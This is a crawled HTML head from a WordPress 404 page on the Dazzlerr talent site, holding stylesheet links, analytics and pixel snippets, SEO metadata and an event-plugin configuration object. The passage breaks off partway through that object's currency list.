

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.dazzlerr.com/404-page/
body_size: 30580
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: https://ogp.me/ns#"  class="no-js no-svg">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=5">
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="pingback" href="https://www.dazzlerr.com/xmlrpc.php" />
<link rel="shortcut icon" href="https://www.dazzlerr.com/wp-content/themes/twentytwentythree-child/assets/images/favicon.ico" type="image/x-icon">
<link rel="icon" href="https://www.dazzlerr.com/wp-content/themes/twentytwentythree-child/assets/images/favicon.ico" type="image/x-icon">
<style>
.payment_method_cod{
	display:none;
}
</style>

<meta name="google-site-verification" content="_l50G69yh5zefL3qGBV5kkpshrOgDkc-RXYtxrMKI4U" />
<meta name="p:domain_verify" content="653ed0877a6341435e5f6a6074444493"/>
	

<script src="https://unpkg.com/masonry-layout@4.2.2/dist/masonry.pkgd.js" defer></script>
<script src="https://unpkg.com/imagesloaded@4.1.4/imagesloaded.pkgd.js" defer></script>

<link rel="stylesheet" href="https://www.dazzlerr.com/wp-content/themes/twentytwentythree-child/assets/css/bootstrap.css">
<link rel="stylesheet" href="https://www.dazzlerr.com/wp-content/themes/twentytwentythree-child/assets/css/font-awesome.css">
<link rel="stylesheet" href="https://www.dazzlerr.com/wp-content/themes/twentytwentythree-child/assets/css/lightslider.css"/>
<link rel="stylesheet" href="https://www.dazzlerr.com/wp-content/themes/twentytwentythree-child/assets/css/hierarchy-select.min.css">
<link rel="stylesheet" type="text/css" href="https://www.dazzlerr.com/wp-content/themes/twentytwentythree-child/assets/css/daterangepicker.css" />
<link rel="stylesheet" href="https://www.dazzlerr.com/wp-content/themes/twentytwentythree-child/assets/css/cropper.css">
<link rel="stylesheet" href="//code.jquery.com/ui/1.12.1/themes/base/jquery-ui.css">
<link rel="stylesheet" href="https://www.dazzlerr.com/wp-content/themes/twentytwentythree-child/assets/css/jquery-ui.css">
<link rel="stylesheet" href="https://www.dazzlerr.com/wp-content/themes/twentytwentythree-child/assets/css/slimbox2.css">
<link href="https://fonts.googleapis.com/css?family=Stalemate&display=swap" rel="stylesheet"> 

<link rel="stylesheet" href="https://www.dazzlerr.com/wp-content/themes/twentytwentythree-child/assets/css/style.css?ver=20260124111435">

<script type="text/javascript" src="https://www.dazzlerr.com/wp-content/themes/twentytwentythree-child/assets/js/jquery-2.2.4.js"></script>
<!-- <script type="text/javascript" src="https://www.dazzlerr.com/wp-content/themes/twentytwentythree-child/assets/js/jquery-1.12.4.js"></script> -->
<script type="text/javascript" src="https://www.dazzlerr.com/wp-content/themes/twentytwentythree-child/assets/js/jquery.validate.js"></script>
<script type="text/javascript" src="https://www.dazzlerr.com/wp-content/themes/twentytwentythree-child/assets/js/jquery.redirect.js"></script>
<script type="text/javascript" src="https://www.dazzlerr.com/wp-content/themes/twentytwentythree-child/assets/js/cropper.js"></script>
<script type="text/javascript" src="https://www.dazzlerr.com/wp-content/themes/twentytwentythree-child/assets/js/jquery-ui.js"></script>

<!-- Google Tag Manager -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-101918083-1"></script>
<script async src="https://www.googletagmanager.com/gtag/js?id=G-2TN788PBJV"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-101918083-1');
   gtag('config', 'G-2TN788PBJV');
</script>	
<!-- End Google Tag Manager -->

<!-- <script type="text/javascript" src="//platform-api.sharethis.com/js/sharethis.js#property=5a290beae62bbe0012e99e15&product=inline-share-buttons"></script> -->
<!-- Facebook Pixel Code -->
<!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '504850373737611');
fbq('track', 'PageView');
</script>

<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=504850373737611&ev=PageView&noscript=1"
/></noscript>
<!-- End Facebook Pixel Code -->


<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1005862545553988"
     crossorigin="anonymous"></script>


<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<title>404 - Dazzlerr</title>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- All in One SEO 4.9.3 - aioseo.com -->
	<meta name="robots" content="noindex, nofollow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
	<link rel="canonical" href="https://www.dazzlerr.com/404-page/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.3" />

		<meta name="msvalidate.01" content="D494DFF2C1D978CF2A96BA4387FEA638" />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="Dazzlerr - Connecting Talent" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="404 - Dazzlerr" />
		<meta property="og:url" content="https://www.dazzlerr.com/404-page/" />
		<meta property="article:published_time" content="2019-10-09T12:33:47+00:00" />
		<meta property="article:modified_time" content="2023-07-26T13:12:51+00:00" />
		<meta property="article:publisher" content="https://www.facebook.com/DazzlerrOfficial" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:site" content="@DazzlerrHQ" />
		<meta name="twitter:title" content="404 - Dazzlerr" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/www.dazzlerr.com\/404-page\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.dazzlerr.com#listItem","position":1,"name":"Home","item":"https:\/\/www.dazzlerr.com","nextItem":{"@type":"ListItem","@id":"https:\/\/www.dazzlerr.com\/404-page\/#listItem","name":"404"}},{"@type":"ListItem","@id":"https:\/\/www.dazzlerr.com\/404-page\/#listItem","position":2,"name":"404","previousItem":{"@type":"ListItem","@id":"https:\/\/www.dazzlerr.com#listItem","name":"Home"}}]},{"@type":"Organization","@id":"https:\/\/www.dazzlerr.com\/#organization","name":"Dazzlerr","description":"Connecting Talent","url":"https:\/\/www.dazzlerr.com\/","telephone":"+918556893167","logo":{"@type":"ImageObject","url":"https:\/\/www.dazzlerr.com\/wp-content\/uploads\/2021\/01\/dazzlerr_1x1_logo.jpg","@id":"https:\/\/www.dazzlerr.com\/404-page\/#organizationLogo"},"image":{"@id":"https:\/\/www.dazzlerr.com\/404-page\/#organizationLogo"},"sameAs":["https:\/\/www.instagram.com\/DazzlerrOfficial\/","https:\/\/in.pinterest.com\/dazzlerrofficial"]},{"@type":"WebPage","@id":"https:\/\/www.dazzlerr.com\/404-page\/#webpage","url":"https:\/\/www.dazzlerr.com\/404-page\/","name":"404 - Dazzlerr","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/www.dazzlerr.com\/#website"},"breadcrumb":{"@id":"https:\/\/www.dazzlerr.com\/404-page\/#breadcrumblist"},"datePublished":"2019-10-09T18:03:47+05:30","dateModified":"2023-07-26T18:42:51+05:30"},{"@type":"WebSite","@id":"https:\/\/www.dazzlerr.com\/#website","url":"https:\/\/www.dazzlerr.com\/","name":"Dazzlerr","description":"Connecting Talent","inLanguage":"en-US","publisher":{"@id":"https:\/\/www.dazzlerr.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//www.dazzlerr.com' />
<link rel='dns-prefetch' href='//maps.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Dazzlerr &raquo; Feed" href="https://www.dazzlerr.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Dazzlerr &raquo; Comments Feed" href="https://www.dazzlerr.com/comments/feed/" />
<link rel='stylesheet' id='wp-block-library-css' href='https://www.dazzlerr.com/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4&#038;cache=1769253275' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/table-of-contents/global.scss-css' href='https://www.dazzlerr.com/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/css/table-of-contents/global.e90f6d47.css?ver=4.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='etn-blocks-style-css' href='https://www.dazzlerr.com/wp-content/plugins/wp-event-solution/build/css/etn-block-styles.css?ver=4.0.53' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='b7mufeimmfimg-frontend-style-css' href='https://www.dazzlerr.com/wp-content/plugins/b7-multiple-featured-images-for-post/public/b7-multiple-featured-images-for-post-frontend.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='categories-images-styles-css' href='https://www.dazzlerr.com/wp-content/plugins/categories-images/assets/css/zci-styles.css?ver=3.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='post_hit_counter-frontend-css' href='https://www.dazzlerr.com/wp-content/plugins/post-hit-counter/assets/css/frontend.css?ver=1.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='etn-icon-css' href='https://www.dazzlerr.com/wp-content/plugins/wp-event-solution/assets/css/etn-icon.css?ver=4.0.53' type='text/css' media='all' />
<link rel='stylesheet' id='etn-public-css-css' href='https://www.dazzlerr.com/wp-content/plugins/wp-event-solution/build/css/event-manager-public-styles.css?ver=4.0.53' type='text/css' media='all' />
<link rel='stylesheet' id='twentytwentythree-fonts-css' href='https://fonts.googleapis.com/css?family=Libre+Franklin%3A300%2C300i%2C400%2C400i%2C600%2C600i%2C800%2C800i&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='twentytwentythree-style-css' href='https://www.dazzlerr.com/wp-content/themes/twentytwentythree-child/style.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='twentytwentythree-block-style-css' href='https://www.dazzlerr.com/wp-content/themes/twentytwentythree-child/assets/css/blocks.css?ver=1.1' type='text/css' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='twentytwentythree-ie8-css' href='https://www.dazzlerr.com/wp-content/themes/twentytwentythree-child/assets/css/ie8.css?ver=1.0' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='post_hit_counter-widget-css' href='https://www.dazzlerr.com/wp-content/plugins/post-hit-counter/assets/css/widget.css?ver=1.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-bundle-min-css' href='https://www.dazzlerr.com/wp-content/plugins/eventin-pro/assets/css/swiper-bundle.min.css?ver=4.0.53' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-countdown-css' href='https://www.dazzlerr.com/wp-content/plugins/eventin-pro/assets/css/jquery.countdown.css?ver=4.0.53' type='text/css' media='all' />
<link rel='stylesheet' id='etn-public-css' href='https://www.dazzlerr.com/wp-content/plugins/eventin-pro/build/css/etn-public.css?ver=4.0.53' type='text/css' media='all' />
<link rel='stylesheet' id='wp-components-css' href='https://www.dazzlerr.com/wp-includes/css/dist/components/style.min.css?ver=6.7.4&#038;cache=1769253275' type='text/css' media='all' />
<link rel='stylesheet' id='wp-preferences-css' href='https://www.dazzlerr.com/wp-includes/css/dist/preferences/style.min.css?ver=6.7.4&#038;cache=1769253275' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-editor-css' href='https://www.dazzlerr.com/wp-includes/css/dist/block-editor/style.min.css?ver=6.7.4&#038;cache=1769253275' type='text/css' media='all' />
<script type="text/javascript" src="https://www.dazzlerr.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1&amp;cache=1769253275" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.dazzlerr.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1&amp;cache=1769253275" id="jquery-migrate-js"></script>
<!--[if lt IE 9]>
<script type="text/javascript" src="https://www.dazzlerr.com/wp-content/themes/twentytwentythree-child/assets/js/html5.js?ver=3.7.3" id="html5-js"></script>
<![endif]-->
<script type="text/javascript" id="etn-rsvp-public-js-extra">
/* <![CDATA[ */
var localized_rsvp_data = {"ajax_url":"https:\/\/www.dazzlerr.com\/wp-admin\/admin-ajax.php","attendee_title":"Attendee"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.dazzlerr.com/wp-content/plugins/eventin-pro/core/modules/rsvp/assets/js/etn-rsvp.js?ver=4.0.35" id="etn-rsvp-public-js"></script>
<script type="text/javascript" id="swiper-bundle-min-js-extra">
/* <![CDATA[ */
var localized_data_obj = {"empty":"Please fill the field","invalid":"Invalid input","only_number":"Only number allowed","text":"Please fill the field","number":"Please input a number","date":"Please fill the field","radio":"Please check the field","expired":"Expired","scanner_common_msg":"Something went wrong! Please try again.","ajax_url":"https:\/\/www.dazzlerr.com\/wp-admin\/admin-ajax.php","site_url":"https:\/\/www.dazzlerr.com","admin_url":"https:\/\/www.dazzlerr.com\/wp-admin\/","admin_email":"atul@dazzlerr.com","assets_url":"https:\/\/www.dazzlerr.com\/wp-content\/plugins\/wp-event-solution\/assets","evnetin_pro_active":"1","locale_name":"en-us","start_of_week":"1","author_id":"0","ticket_scanner_link":"https:\/\/www.dazzlerr.com\/wp-admin\/edit.php?post_type=etn-attendee","post_id":"15858","zoom_connection_check_nonce":"5bbad6ef12","ticket_status_nonce":"398bd2a4f8","zoom_module":"yes","attendee_module":"yes","currency_list":[{"name":"AED","symbol":"&#x62f;.&#x625;","country":"United Arab Emirates dirham"},{"name":"AFN","symbol":"&#x60b;","country":"Afghan afghani"},{"name":"ALL","symbol":"L","country":"Albanian lek"},{"name":"AMD","symbol":"AMD","country":"Armenian dram"},{"name":"ANG","symbol":"&fnof;","country":"Netherlands Antillean guilder"},{"name":"AOA","symbol":"Kz","country":"Angolan kwanza"},{"name":"ARS","symbol":"&#36;","country":"Argentine peso"},{"name":"AUD","symbol":"&#36;","country":"Australian dollar"},{"name":"AWG","symbol":"Afl.","country":"Aruban florin"},{"name":"AZN","symbol":"AZN","country":"Azerbaijani manat"},{"name":"BAM","symbol":"KM","country":"Bosnia and Herzegovina convertible mark"},{"name":"BBD","symbol":"&#36;","country":"Barbadian dollar"},{"name":"BDT","symbol":"&#2547;&nbsp;","country":"Bangladeshi taka"},{"name":"BGN","symbol":"&#1083;&#1074;.","country":"Bulgarian lev"},{"name":"BHD","symbol":".&#x62f;.&#x628;","country":"Bahraini dinar"},{"name":"BIF","symbol":"Fr","country":"Burundian franc"},{"name":"BMD","symbol":"&#36;","country":"Bermudian dollar"},{"name":"BND","symbol":"&#36;","country":"Brunei dollar"},{"name":"BOB","symbol":"Bs.","country":"Bolivian boliviano"},{"name":"BRL","symbol":"&#82;&#36;","country":"Brazilian real"},{"name":"BSD","symbol":"&#36;","country":"Bahamian dollar"},{"name":"BTC","symbol":"&#3647;","country":"Bitcoin"},{"name":"BTN","symbol":"Nu.","country":"Bhutanese ngultrum"},{"name":"BWP","symbol":"P","country":"Botswana pula"},{"name":"BYR","symbol":"Br","country":"Belarusian ruble (old)"},{"name":"BYN","symbol":"Br","country":"Belarusian ruble"},{"name":"BZD","symbol":"&#36;","country":"Belize dollar"},{"name":"CAD","symbol":"&#36;","country":"Canadian dollar"},{"name":"CDF","symbol":"Fr","country":"Congolese franc"},{"name":"CHF","symbol":"&#67;&#72;&#70;","country":"Swiss franc"},{"name":"CLP","symbol":"&#36;","country":"Chilean peso"},{"name":"CNY","symbol":"&yen;","country":"Chinese yuan"},{"name":"COP","symbol":"&#36;","country":"Colombian peso"},{"name":"CRC","symbol":"&#x20a1;","country":"Costa Rican col&oacute;n"},{"name":"CUC","symbol":"&#36;","country":"Cuban convertible peso"},{"name":"CUP","symbol":"&#36;","country":"Cuban peso"},{"name":"CVE","symbol":"&#36;","country":"Cape Verdean escudo"},{"name":"CZK","symbol":"&#75;&#269;","country":"Czech koruna"},{"name":"DJF","symbol":"Fr","country":"Djiboutian franc"},{"name":"DKK","symbol":"kr.","country":"Danish krone"},{"name":"DOP","symbol":"RD&#36;","country":"Dominican peso"},{"name":"DZD","symbol":"&#x62f;.&#x62c;","country":"Algerian dinar"},{"name":"EGP","symbol":"EGP","country":"Egyptian pound"},{"name":"ERN","symbol":"Nfk","country":"Eritrean nakfa"},{"name":"ETB","symbol":"Br","country":"Ethiopian birr"},{"name":"EUR","symbol":"&euro;","country":"Euro"},{"name":"FJD","symbol":"&#36;","country":"Fijian dollar"},{"name":"FKP","symbol":"&pound;","country":"Falkland Islands pound"},{"name":"GBP","symbol":"&pound;","country":"Pound sterling"},{"name":"GEL","symbol":"&#x20be;","country":"Georgian lari"},{"name":"GGP","symbol":"&pound;","country":"Guernsey pound"},{"name":"GHS","symbol":"&#x20b5;","country":"Ghana cedi"},{"name":"GIP","symbol":"&pound;","country":"Gibraltar pound"},{"name":"GMD","symbol":"D","country":"Gambian dalasi"},{"name":"GNF","symbol":"Fr","country":"Guinean franc"},{"name":"GTQ","symbol":"Q","country":"Guatemalan quetzal"},{"name":"GYD","symbol":"&#36;","country":"Guyanese dollar"},{"name":"HKD","symbol":"&#36;","country":"Hong Kong dollar"},{"name":"HNL","symbol":"L","country":"Honduran lempira"},{"name":"HRK","symbol":"kn","country":"Croatian kuna"},{"name":"HTG","symbol":"G","country":"Haitian gourde"},{"name":"HUF","symbol":"&#70;&#116;","country":"Hungarian forint"},{"name":"IDR","symbol":"Rp","country":"Indonesian rupiah"},{"name":"ILS","symbol":"&#8362;","country":"Israeli new shekel"},{"name":"IMP","symbol":"&pound;","country":"Manx pound"},{"name":"INR","symbol":"&#8377;","country":"Indian rupee"},{"name":"IQD","symbol":"&#x62f;.&#x639;","country":"Iraqi dinar"},{"name":"IRR","symbol":"&#xfdfc;","country":"Iranian 